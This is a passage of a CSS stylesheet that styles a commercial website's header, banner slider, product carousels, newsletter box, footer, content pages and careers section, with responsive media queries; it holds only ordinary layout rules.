.radiusr10{border-radius: 0 10px 10px 0;}

.p25{padding:25px;}

.p20{padding:20px;}

.uu{text-decoration: underline;}

.uu:hover{text-decoration: none;}



.pb12{padding-bottom:12px;}

.dn{display:none;}



.mt0 {

	margin-top: 0 !important;

}

.p0 {

	padding: 0 !important;

}

.mb0{margin-bottom: 0;}

.mt2 {

	margin-top: 2px;

}

.mt5 {

	margin-top: 5px;

}

.vam{vertical-align: middle;}

.mt10 {

	margin-top: 10px;

}

.mt15 {

	margin-top: 15px;

}

.mt20 {

	margin-top: 20px;

}

.mt25 {

	margin-top: 25px;

}

.mt30 {

	margin-top: 30px;

}

.mt40 {

	margin-top: 40px;

}

.mt50 {

	margin-top: 50px;

}

.mb5 {

	margin-bottom: 5px;

}

.mb10 {

	margin-bottom: 10px;

}

.mb15 {

	margin-bottom: 15px;

}

.mb20 {

	margin-bottom: 20px;

}

.mtb5 {

	margin-bottom: 25px;

}

.mb30 {

	margin-bottom: 30px;

}

.mb50 {

	margin-bottom: 50px;

}



.ml15{margin-left: 15px;}

.pl50 {

	padding-left: 50px;

}

.pl100 {

	padding-left: 100px;

}

.pb10{padding-bottom: 10px;}

#back-top {

	position: fixed;

	bottom: 10px;

	right: 15px;

	z-index: 3;

	display: block;

}

#back-top .btn-info {

	display: inline-block;

	overflow: hidden;

	padding: 7px 0;

	border-radius: 100%;

	line-height: inherit !important;

	width: 50px;

	height: 50px;

	box-shadow: 0 0 20px 0 rgba(112, 130, 148, 0.2);

	border: 0;

	font-size: 30px;

	transition: all linear .3s;

	cursor: pointer;

}

.btn-info {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #00BBFF !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-info:hover, .btn-info:focus {

	background: #00ABE9 !important;

}

.btn-default {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #000 !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-default:hover, .btn-default:focus {

	background: #222 !important;

	color: #fff !important;

}



 .btn-small{

    border: 1px solid #eee;

    text-decoration: none;

    border-radius: 0; line-height:20px; height: 24px; padding: 0 10px; border-radius: 5px; display: inline-block;

    font-size: 12px;

}

.btn-small:hover{border:1px solid #00BBFF; color:#00BBFF; text-decoration: none;}

.comman-title {

	font-size: 24px;

	line-height: 28px;

	position: relative;

	display: inline-block;

	margin-top: 0;

}



.comman-title2 {

	font-size: 28px;

	line-height: 32px;

 	margin-top: 0;

}



.comman-title:before {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	left: -25px;

	top: -4px;

}

.comman-title:after {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	transform: rotate(180deg);

	right: -25px;

	top: -15px;

}

.bg-gray {

    background: #f1f1f1;

}



.bg-gray2{background:#F3F9FE;}



.bg-white{background:#fff;}



.green{color:green;}

.red{color:red;}

.red a{color:red;}

.gray{color:#777;}

.blue{color:#00BBFF;}

.commanPadding{padding:60px 0 100px;}

.commanPadding2{padding:40px 0 40px;}

.commanPadding3{padding:20px 0px;}

.border1{border:1px solid #eee;}

.border3{border:5px solid #F3F9FE;}

.bb{border-bottom:1px solid #eee;}



.container {

	width: 1366px;

}





.fl{float:left;}

.fr {

    display: inline;

    float: right;

}

.w23{width: 23%;}



@media only screen and (max-width: 1365px) {

.container {

	width: 100% !important;

}

}

@media only screen and (max-width: 1279px) {

.container {

	width: 100%;

}

}



@media only screen and (max-width: 479px) {

h2 {

	font-size: 30px;

	line-height: 34px;

}

}

.form .form-control {

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 10px 12px;

	height: 44px;

	font-size: 15px;

}

/*comman clasess ends*/

/*header clasess*/

header {

	width: 100%;

	position: absolute;

	z-index: 999;

	background: #fff;

	transition: all linear .5s;

	-webkit-transition: all linear .5s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .5s; box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.headerInside {

	background: #fff;

}



 

.header_fixer {

	position: fixed;

	background: #fff;

	box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.navbar-brand img {

	width: 100%;

	height: auto;

	display: block;

}

header .navbar-brand .logo1 {

	display: block;

}

header .navbar {

	margin-bottom: 0;

	min-height: 0px;

	border: 0 !important;

}

header .navbar-collapse {

	padding: 0;

}

header .navbar-brand {

	width: 145px;

	padding: 5px 0 5px;

	height: auto;

	display: block;

}

header .navbar-default {

	background: none;

	border: 0

}

.navbar-nav {

	margin: 0;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .3s;

}

header .navbar-nav > li > a .loc, header .navbar-nav > li > a .arrow {

	vertical-align: middle;

	padding-bottom: 2px;

	margin-left: 2px;

}

header .navbar-nav > li > a {

	font: 400 16px/72px 'K2D', sans-serif;

	color: #777;

	padding: 0 20px;

	text-transform: uppercase;

	height: 72px;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

	background: none !important;

	letter-spacing: 0px;

	border-bottom: 3px solid transparent;

}

.mycity {

	border: 1px solid #2680EB;

	line-height: 42px;

	height: 44px;

	padding: 0 35px !important;

	border-radius: 10px;

	color: #2680EB !important;

	margin-left: 20px;
	margin-top:13px;

}

.mycity:hover {

	border: 1px solid #2680EB;

	background: #2680EB !important;

	color: #fff !important;

}

.mobLoc a {

	font: 400 15px/44px 'K2D', sans-serif;

	color: #2680EB;

	padding: 0;

	height: 44px;

	display: inline-block;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.mobLoc {

	float: right;

	display: none;

}

.mobLoc a:hover {

	text-decoration: none;

}

.mobLoc a .loc, .mobLoc a .arrow {

	vertical-align: middle;

	padding-bottom: 4px;

}





header .navbar-nav > li.active > a, header .navbar-nav > li.active > a:hover, header .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav > li:hover a {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav .mob_no a {

	padding-right: 0;

	border-left: 1px solid rgba(255, 255, 255, 0.5);

	font-weight: 600;

	color: #32B0EB;

}

header .navbar-nav .mob_no .phone {

	padding-bottom: 4px;

	vertical-align: middle;

}

.header_fixer .navbar-nav > li > a {

	color: #444

}

.header_fixer .navbar-nav .mob_no a {

	border-color: #ddd;

}

header .navbar-header {

	float: left;

}

header .navbar-collapse {

	border: 0 !important;

	box-shadow: none;

}

header .navbar-right .dropdown-menu {

	left: 0;

	width: 280px;

	padding: 0;

}

header .dropdown-menu>li>a {

	display: block;

	padding: 10px 20px;

	clear: both;

	font-size: 15px;

	font-weight: 400;

	line-height: 1.42857143;

	color: #333;

	border-bottom: 1px solid #eee !important;

}

.dropdown:hover .dropdown-menu {

	display: block;

}



@media only screen and (max-width: 479px) {

header {

	overflow: hidden;

}

header .navbar-brand, .header_fixer .navbar-brand {

	width: 132px !important;

}

.banner-items h2 span {

	font-weight: 200;

	font-size: 32px;

	width: 100%;

	display: block;

}

header .navbar-nav .mob_no a {

	font-size: 14px;

	margin: 0;

}

}

.headerSpacer {

	height: 70px;

}

.onlySM {

	display: none;

}

.onlySM h2 {

	margin: 0;

	padding: 10px;

	font-size: 2rem;

	line-height: 40px;

}

.onlySM .bar {

	width: 60px;

	height: 60px;

	border: 1px solid #fff;

	float: right;

	padding: 10px;

	position: relative;

}

.onlySM .bar b {

	display: block;

	width: 2px;

	height: 32px;

	background: #009bde;

	transform: rotate(45deg);

	position: absolute;

	left: 28px;

	top: 14px;

}

.onlySM .bar b.one {

	transform: rotate(45deg);

}

.onlySM .bar b.two {

	transform: rotate(-45deg);

}



@media only screen and (max-width: 991px) {

.triBar {

	cursor: pointer;

	height: 60px;

	width: 70px;

	padding: 27px 18px;

	float: left;

	margin: -10px 0 -10px -15px;

}

.triBar b {

	width: 100%;

	height: 2px;

	background: #009bde;

	display: block;

	margin-top: 9px

}

.navOverlay {

	display: block;

	position: fixed;

	background: rgba(0,0,0,.8);

	top: 0;

	bottom: 0;

	width: 100%;

	left: -100%;

	z-index: 9990;

}

.showNav .navOverlay {

	left: 0;

}

header .navbar-nav > li > a {

	padding: 0 10px;

}

.navbar-custom {

	position: fixed;

	background: #fff;

	top: 0;

	bottom: 0;

	width: 300px;

	left: 0;

	z-index: 9999;

	display: block;

	left: -300px;

}

.showNav .navbar-custom {

	left: 0;

}

header .navbar-nav {

	float: none;

	width: 100%

}

header .navbar-nav > li {

	display: block;

	float: none;

	width: 100%;

	border-bottom: 1px solid #eee;

}

header .navbar-nav > li.noSM {

	display: none;

}

.onlySM {

	display: block;

}

.noSM {

	display: none;

}

.mobLoc {

	display: block;

}

}

header:after {

	width: 295px;

	height: 72px;

	background: #00BBFF;

	content: '';

	position: absolute;

	top: 0;

	right: 0;

	z-index: -1

}

.topAction {

	float: right;

	background: #00BBFF;

	height: 72px;

	padding: 15px 15px;

	position: relative;

	margin-left: 0;

}

.topAction a {

	font-size: 16px;

	text-transform: uppercase;

	line-height: 40px;

	color: #fff;

	border: 1px solid #fff;

	display: inline-block;

	border-radius: 10px;

	padding: 0 25px;

	margin: 0 5px;

}

.topAction a:hover {

	background: #fff;

	text-decoration: none;

	color: #00BBFF;

}

.topAction .cart {

	background: none !important;

	padding: 0;

	border: 0;

	position: relative;

	width: 44px;

	margin-left: 5px;

}

.topAction .cart .badge {

	background: #FF4343;

	width: 22px;

	height: 22px;

	position: absolute;

	font-size: 14px;

	right: -5px;

	border-radius: 100%;

	line-height: 22px;

	padding: 0;

	text-align: center;

}



.topActionMobile{display:none;}



@media only screen and (max-width: 1100px) {

header .navbar-nav > li > a {

	padding: 0 10px;

}

	.topAction a {

    padding: 0 15px;

    

}}



@media only screen and (max-width: 991px) {

	.topActionMobile{display:block;}

header:after {

  display:none;
    

   

}

	

	.topAction{ margin-left: 0; margin-right: 0; float:none; height:auto;}



	header .navbar-nav > li > a {

    font: 400 16px/50px 'K2D', sans-serif;

    color: #777;

      height: 50px;

 }

	

	

	.topActionWeb{width: 100%; margin:0 0 0 0; height: auto; text-align: center;}

	.topActionWeb a{display: block; margin:5px 0;}

	.topActionWeb .cart{display:none;}


    .topAction a {
        padding: 0 15px;
        width: 100%;
        margin: 5px 0;
    }
	

}









/*header clasess ends*/



/* banner */





.sliderCon {

	position: relative;

	z-index: 1;

}

.sliderCon .carousel-indicators {

	width: auto;

	margin: 0;

	top: 50%;

	right: 15px;

	position: absolute;

	height: auto;

	display: block;

	left: inherit;

	bottom: inherit;

	transform: translate(0, -50%);

}

.sliderCon .carousel-indicators li {

	width: 15px;

	height: 15px;

	border-radius: 100%;

	display: block;

	margin: 4px 0;

	background: none !important;

	border: 2px solid #fff;

	opacity: 0.5;

}

.sliderCon .carousel-indicators .active {

	margin: 0;

	background-color: #fff !important;

}

.sliderCon .carousel-caption {

	padding: 0;

	bottom: inherit;

	top: 47%;

	left: 8%;

	max-width: 550px;

	transform: translate(0, -32%);

	text-align: left;

}

.sliderCon .carousel-caption .caption1 {

	color: #fff;

	text-shadow: none;

}

.sliderCon .carousel-caption .caption1 .captionTitle {

	font-size: 50px;

	color: #fff;

	text-transform: uppercase;

	line-height: 54px;

	font-weight: 400;

	margin: 0;

}

.sliderCon .carousel-caption .caption1 .captionTitle strong {

	font-weight: 700;

}

.sliderCon .carousel-caption .caption1 p {

	font-size: 30px;

	line-height: 34px;

	font-weight: 300;

	margin: 5px 0 0 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn {

	width: 150px;

	height: 150px;

	background: #00BBFF;

	position: absolute;

	border-radius: 100%;

	bottom: -60px;

	right: -10px;

	font-size: 1rem;

	font-weight: 500;

	color: #ffffff;

	text-transform: uppercase;

	text-decoration: none;

	line-height: 22px;

	padding: 40px 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn:hover {

	background: #007e40;

}

.sliderCon .carousel-caption .circle1 .captionBtn span {

	display: block;

	font-weight: 100;

	font-size: 38px;

	line-height: 36px;

}

.sliderCon .carousel-caption .circle1 .captionBtn i {

	display: block;

	font-size: 21px;

	line-height: 15px;

}

.sliderCon .carousel-indicators .active {

	background-color: #31322f;

	opacity: 1;

}

.sliderCon .carousel-indicators .active:after {

	display: block;

}

 



@media only screen and (max-width: 1151px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: 550px;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 30px;

    color: #fff;

    text-transform: uppercase;

    line-height: 40px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 16px;

    line-height: 24px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}







@media only screen and (max-width: 767px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: auto;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 24px;

    color: #fff;

    text-transform: uppercase;

    line-height: 30px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 14px;

    line-height: 22px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}

/* banner ends */







/*search form*/

.searchFormCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

}

.searchFormCon .formBox {

	background: #fff;

	border-radius: 20px;

	padding: 22px 20px;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

}

.searchFormCon .formBox form {

	width: 100%;

	display: flex;

	flex-wrap: nowrap;
justify-content: space-between;
    align-items: stretch;

}

.searchFormCon .formBox .cols {

	width: 22%;

	margin-left: 5px;

}

.searchFormCon .formBox .cols:last-child {

	width: 115px;
	 margin: 10px;

}

.searchFormCon .formBox .cols1 {
	width: 72% !important;
    margin: 10px;
}



@media only screen and (max-width: 767px) {

	.searchFormCon{margin-top: 50px;}

	

	.searchFormCon .formBox{padding:12px 20px;}

	

	.searchFormCon .formBox form {

    width: 100%;

    display: inherit;

 }

	

	.searchFormCon .formBox .cols{width: 100% !important; margin:10px 0;}

	.searchFormCon .formBox .cols .btn-info{display: block; width: 100%;}
	
	.searchFormCon .formBox .cols1 {
	width: 100% !important;
    margin: 10px 0;
}

.searchFormCon .formBox .cols:last-child {
    margin:10px 0;
}

}

/*search form end*/







/*products*/

.ProductPadding {

	padding: 60px 0;

}

.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 70px;

	position: relative;

}



.list {

	list-style: none;

	margin: 0;

	padding: 0;

}

.list li {

	padding: 20px 10px;

}

.productsCon .list li .box {

	margin: 0;

	min-height: 220px;

	border-radius: 15px;

	padding: 20px;

	box-shadow: 0 0 5px 0 rgba(0,72,99,.2);

}

.productsCon .list li .box:hover {

	box-shadow: 0 5px 10px 5px rgba(0,72,99,.1);

}

.productsCon .list li .box .img {

	width: 100%;

	height: auto;

	overflow: hidden;

	display: block;

	margin: auto;

	border-radius: 10px;

}

.productsCon .list li .box .img img {

	width: 100%;

	/*height: auto;*/

	display: block;

}

.productsCon .list li .box figcaption {

	text-align: left;

	margin-top: 15px;

	padding-bottom: 5px;

}

.productsCon .list li .box figcaption .title {

	font-size: 14px;

	line-height: 22px;

	height: 44px;

	overflow: hidden;

	margin: 0;

}

.productsCon .list li .box figcaption .price {

	font-weight: 700;

	margin: 2px 0 0 0;

}

.productsCon .list li .box figcaption .btnCon {

	margin-left: -3px;

	margin-right: -3px;

	margin-top: 13px;

}

.productsCon .list li .box figcaption .btn {

	font-size: 13px;

	line-height: 34px;

	height: 34px;

	text-transform: uppercase;

	padding: 0 20px;

	font-weight: 400;

	border-radius: 5px;

	margin: 3px;

}

.productsCon .owl-prev, .productsCon .owl-next {

	border-radius: 100%;

	background: #fff;

	box-shadow: 0 4px 5px 1px rgba(0,72,99,.1);

	overflow: hidden;

	height: 50px;

	width: 50px;

}

.productsCon .owl-prev {

	left: -55px;

}

.productsCon .owl-next {

	right: -55px;

}

.productsCon .btn-link {

	text-decoration: underline;

	color: #777;

	position: relative;

	margin-right: 90px;

}

.productsCon .btn-link:hover {

	text-decoration: none;

}

.productsCon .btn-link:after {

	font-family: 'FontAwesome';

	content: '\f105';

	position: absolute;

	right: -10px;

}





@media only screen and (max-width: 767px) {

	.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 40px;

	position: relative;

}

	

	.productsCon .btn-link{margin-right: 0;}

	.productsCon .text-right{text-align: center;}

}

/*products end*/





/*category products*/

.pByCatCon {

	background: #F3F9FE;

	padding: 60px 0;

}

.pByCatCon .listOuter {

	margin: 40px 0 0 0;

	width: 100%;

	position: relative;

}

.pByCatCon ul li .box {

	border-radius: 10px;

	overflow: hidden;

	position: relative;
	min-height:250px;

}

.pByCatCon ul li .box .img img {

	width: 100%;

	height: auto;

	display: block;

}

.pByCatCon .list li {

	padding: 0;

}

.pByCatCon ul li .box figcaption {

	position: absolute;

	z-index: 9;

	bottom: 0;

	text-align: center;

	width: 100%;

	background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.9));

	padding: 50px 20px 15px;

}

.pByCatCon ul li .box figcaption .title {

	font-size: 16px;

	color: #fff;

	text-transform: uppercase;

}

.pByCatCon .prev {

	width: 23.37px;

	height: 40px;

	background: url(../images/prev1.png) no-repeat;

	display: block;

}

.pByCatCon .next {

	width: 23.37px;

	height: 40px;

	background: url(../images/next1.png) no-repeat;

	display: block;

}

.pByCatCon .owl-prev {

	left: 10px;

}

.pByCatCon .owl-next {

	right: 10px;

}

.pByCatCon .btn-info {

	margin-top: 40px;

}

/*category products ends*/







 



/* reviews */



.aboutCon {

	background: #F3F9FE url(../images/bg1.png) no-repeat center center;

	background-attachment: fixed;

	background-size: cover;

	position: relative;

	padding: 80px 0 120px;

}

.aboutCon .container {

	display: flex;

	flex-wrap: nowrap;

	align-items: center;

}

.aboutCon .container .cols {

	width: 55%;

}

.aboutCon .container .left {

	width: 45%;

	flex-wrap: nowrap;

}

.aboutCon .container .left figure {

	border-radius: 10px;

	overflow: hidden;

	margin: 0;

}

.aboutCon .container .left figure img {

	width: 100%;

	height: auto;

	display: block;

}

.aboutCon .container figcaption {

	padding: 0 12% 0 50px;

}

.aboutCon .container figcaption h3 {

	font-size: 26px;

	line-height: 34px;

	font-weight: 700;

	margin: 0;

}

.aboutCon .container figcaption p {

	font-size: 16px;

	line-height: 26px;

	margin-top: 20px;

}

.aboutCon .container figcaption .btn-info {

	margin-top: 20px;

}



@media only screen and (max-width: 767px) {

	

	.aboutCon{padding:40px 0 100px;}

	

	.aboutCon .container {

    display: inherit;

    

}

	

	.aboutCon .container .left, .aboutCon .container .right{width: 100%;}

	.aboutCon .container figcaption {

    padding:30px 0 0 0; text-align: center;

}

}



/* hp form*/



/*newletter*/

.newsLtrCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

	display: flex;

	background: #fff;

	border-radius: 20px;

	padding: 10px 20px; width: 100%;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

	align-items: center;

}

.newsLtrCon .cols {

	width: 33.33333333%;

	margin: 10px 5px;

}

.newsLtrCon .col-1 {

	width: 42%;

}

.newsLtrCon .col-2 {

	width: 53%;

}

.newsLtrCon .col-3 {

	width: 11%;

}

.newsLtrCon .col-1 h3 {

	font-size: 26px;

	line-height: 30px;

	font-weight: 700;

	margin: 0;

}

.newsLtrCon .col-1 p {

	font-size: 14px;

	line-height: 22px;

	margin: 0;

}



@media only screen and (max-width: 1279px) {

	.newsLtrCon .col-2 {

	width: 50%;

}

	.newsLtrCon .col-3 {

	width: 14%;

}

}



@media only screen and (max-width: 991px) {

	.newsLtrCon .col-2 {

	width: 45%;

}

	.newsLtrCon .col-3 {

	width: 19%;

}

}



@media only screen and (max-width: 767px) {

	 

	.newsLtrCon{display: inherit; padding: 20px;}

	

	.newsLtrCon .col-1 {

	width: 100%; text-align: center;

}

	.newsLtrCon .col-2 {

	width: 100%; margin: 20px 0 0 0;

}

	.newsLtrCon .col-3 {

	width:100%; margin: 10px 0 0 0;

}

	

	.newsLtrCon .col-3 .btn-info{display: block; width: 100%;}

}



/*newsletter end*/

 

/*footer*/

.footer {

	margin-top: -40px;

	background: #000;

	padding-top: 100px;

}

.sitemap {

	float: left;

	width: 60%;

}







.sitemap .first {

	width: 27%;

}

.sitemap .second {

	width: 38%;

}

.sitemap .third {

	margin-top: 30px;

}

.sitemap h4 {

	font-size: 20px;

	font-weight: 600;

	color: #fff;

	margin-bottom: 15px;

}

.sitemap .links {

	margin-top: 10px;

}

.sitemap .links a {

	display: block;

	color: rgba(255,255,255,.8);

	font-weight: 300;

	margin-top: 5px;

	font-size: 14px;

	opacity: .9;

}

.fRight {

	color: #fff;

	font-size: 14px;

	border-left: 1px solid #333;

	padding-left: 100px;

	float: left;

}





.fRight {

	 

	padding-left: 50px;

	 



}



.fRight p {

	margin: 0 0 5px 0;

	font-weight: 300;

}

.fRight p a {

	color: #00BBFF;

	font-weight: 700;

	font-size: 16px;

}

.social {

	margin: 30px 0 10px 0;

}

.social a {

	display: inline-block;

	padding: 0px;

	text-align: center;

	color: #fff;

	margin-right: 25px;

}

.social a:hover, .social a:focus {

	color: #fff;

}

.social a .fa {

	font-size: 22px;

}

.paymentMethod {

	margin-top: 30px;

}

.paymentMethod span {

	margin-right: 7px;

}

.fText {

	font-size: .9em;

	margin-top: 20px;

	padding: 20px 0px;

	border-top: 1px solid #d9f3fb;

	color: #005e80;

	line-height: 1.35rem;

	text-align: justify;

	opacity: .8;

}

.copyrightText {

	padding: 20px 15px;

	text-align: center;

	background: #ffffff;

	color: #777;

	font-size: 14px;

	margin-top: 80px;

}



@media only screen and (max-width: 1279px) {.sitemap {

	float: left;

	width: 55%;

	}}



@media only screen and (max-width: 991px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .third {

	width: 20%;

    margin-top: 30px;

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}







@media only screen and (max-width: 599px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .first, .sitemap .second, .sitemap .third {

	width: 100%;

     

}

	  .sitemap .second, .sitemap .third {

	margin-top: 30px;

     

}

	

		   .sitemap .third {

	margin-top: 0;

     

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}





/*inside css*/

 

.pageTitleCon {

	background: #2680EB;

	padding: 150px 0 70px;

	text-align: center;

	position: relative;

}

.pageTitleCon:before {

	height: 80px;

	width: 100%;

	background: #ffffff;

	content: '';

	position: absolute;

	top: 0;

	left: 0;

}

.pageTitleCon h1 {

	color: #fff;

}

.pageTitleCon p {

	color: #aec2dd;

	font-size: 15px;

	line-height: 26px;

	margin-top: 10px;

}

.pageTitleCon .form-inline {

	text-align: center;

	display: block;

	margin-top: 30px;

}

.pageTitleCon .form-inline label {

	display: inline-block;

	margin-right: 25px;

	font-size: 16px;

	color: #aec2dd;

	font-weight: 300;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	background: #194176;

	color: #ffffff;

	border: 2px solid #5981b6 !important;

	height: 50px !important;

	padding: 5px 20px;

	font-size: 15px;

}

.pageTitleCon2 {

	padding: 150px 0 100px;

}



@media screen and (max-width: 991px) {

.pageTitleCon {

	padding: 100px 0 40px 0;

}

.pageTitleCon:before {

	height: 60px;

}

.pageTitleCon h1 {

	font-size: 24px;

	line-height: 30px;

}

.pageTitleCon2 {

	padding: 120px 0 90px;

}

}



@media screen and (max-width: 767px) {

.pageTitleCon .form-inline {

	text-align: center;

	margin-top: 15px;

}

.pageTitleCon .form-inline label {

	display: block;

	margin-right: 0;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	margin: auto;

	display: block;

}

}



.breadcrumb_con {

    border-bottom: 1px solid #eee;

    overflow: hidden; background: #fff; padding: 10px 0 8px; 

}

.breadcrumb {

 	display: block;

	width: auto;

	background: none;

	font-size: 14px;

	font-weight: 400;

	margin:0;

	padding: 0;

	color:#777;

}

 

.breadcrumb li a {

	font-weight: 400;

	text-decoration: underline;

	color:#000;

}

.breadcrumb li a:hover {

	text-decoration: none;

}

.breadcrumb > li + li:before {

	color: #777;

	font-size: 14px; 

	margin: 0 2px;

	content: "\f105";

	position: static;

	font-family: 'FontAwesome';

}

.middleGray {

	background: #f9f9f9;

}

.cmsBox {

	border: 1px solid #eee;

	border-top: 0;

	border-bottom: 0;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

	padding: 30px 0;

	min-height: 300px;

}

.cmsBox h1 {

	font-size: 30px;

	color: #000;

	line-height: 34px;

	border-bottom: 1px solid #eee;

	padding: 0 30px 10px 30px;

}

.cmsArea {

	padding: 20px 40px 20px 40px;

}

.cmsArea h2 {

	font-size: 24px;

	line-height: 28px;

	color: #000;

	position: relative;

}

.cmsArea h2:after {

	position: static;

	margin-top: 10px;

	display: block;

	content: '';

	width: 50px;

	height: 1px;

	background: #2680EB;

}

.cmsArea h3 {

	font-size: 25px;

	line-height: 28px;

	color: #333333;

	margin: 0;

}

.cmsArea p {

	color: #020202;

	font-size: 15px;

	font-weight: 300;

	line-height: 24px;

}

.cmsArea .centerTxt {

	font-size: 18px;

	margin: 0;

	line-height: 30px;

	padding: 15px 4%;

}

.cmsArea hr {

	border-color: #eee;

	margin: 30px 0;

}

.cmsArea .btn-link {

	color: #ee5d5d;

}

.cmsArea ul {

	margin: 20px 0 0 30px;

}

.cmsArea ul li {

	font-size: 15px;

	line-height: 24px;

	list-style: none;

	color: #020202;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea ul li:before {

	content: '\f061';

	font-family: 'FontAwesome';

	width: 10px;

	height: 10px;

	top: -2px;

	left: 0;

	position: absolute;

	font-size: 12px;

	color: #2680EB;

}

.cmsArea ol {

	margin: 20px 0 0 80px;

}

.cmsArea ol li {

	color: #020202;

	font-size: 15px;

	line-height: 24px;

	list-style: decimal;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea .cmsImg {

	float: right;

	margin: 10px 0 20px 20px;

}



@media screen and (max-width: 599px) {

.cmsArea p {

	text-align: left !important;

}

.cmsArea ul {

	margin-left: 0;

}

.cmsArea ol {

	margin-left: 30px;

}

}

.careersCon {

	padding: 40px 0;

}

.careersCon .listCon {

	padding: 30px;

	border: 1px solid #eee;

	margin: 20px 0;

	border-radius: 10px;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

}

.careersCon .listCon:hover {

	box-shadow: 0 5px 15px 1px rgba(0,0,0,.03);

}

.careersCon .listCon a {

	color: #333;

	text-decoration: none;

}

.careersCon .listCon h3, .careersCon .listCon a h3 {

	margin: 0;

	font-weight: 600;

}

.careersCon .listCon a p {

	font-size: 15px;

	margin-top: 10px;

	margin-bottom: 0;

	color: #020202;

}

.careersCon .listCon p, .careersCon .listCon ul li {

	font-size: 15px;

	padding: 3px 0;

	color: #020202;

}

.careersCon .listCon p span {

	margin-right: 10px;

	display: inline-block;

}

.careersCon .listCon p span em {

	font-size: 15px;

	color: #999999;

}

.careersCon .listCon p span strong {

	font-weight: 500;

	color: #2680EB;

}

.careersCon .listCon:hover a p {

	text-decoration: underline;

}

.careersCon .listCon .bttonCon {

	text-align: center;

}

.careersCon .listCon .bttonCon .btn-info {

	background: #fff !important;

	font: 400 16px/42px 'K2D', sans-serif;

	height: 44px;

	color: #2680EB;

	border: 1px solid #2680EB !important;

	outline: none;

	border-radius: 10px;

	padding: 0 25px;

	box-shadow: none;

}

.careersCon .listCon:hover .bttonCon .btn-info, .careersCon .listCon .bttonCon .btn-info:focus {

	background: #2680EB !important;

	box-shadow: none;

	color: #fff !important;

}

.jobsModal .modal-content {

	overflow: hidden;

}

.jobsModal .modal-header .modal-title {

	font-weight: 700;

	font-size: 20px;

	padding: 10px 20px;

	display: inline-block;

}

.jobsModal .modal-header .modal-title small {

	color: #fc952c;

}

.jobsModal .modal-body {

	background: #f9f9f9;

	padding: 30px;

}

.jobsModal .modal-body .form-control {

	height: 50px;

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 12px 15px;

	margin: 10px 0;

}

.close {

	float: right;

	font-size: 30px;

	font-weight: 700;

	line-height: 1;

	color: #999;

	text-shadow: 0 1px 0 #fff;

	filter: alpha(opacity=20);

	opacity: 1;

}

.jobsModal .modal-body .btn-default {

	font: 400 16px/42px 'K2D', sans-serif;

	border-radius: 10px;

	height: 44px;

	padding: 0 25px;

}



@media only screen and (max-width: 768px) {

.careersCon {

	padding: 30px 25px;

}

.careersCon .listCon .bttonCon {

	text-align: left;

	margin-top: 15px;

}

}

.contactTxt p {

	font-size: 22px;

	text-align: center;

	line-height: 34px;

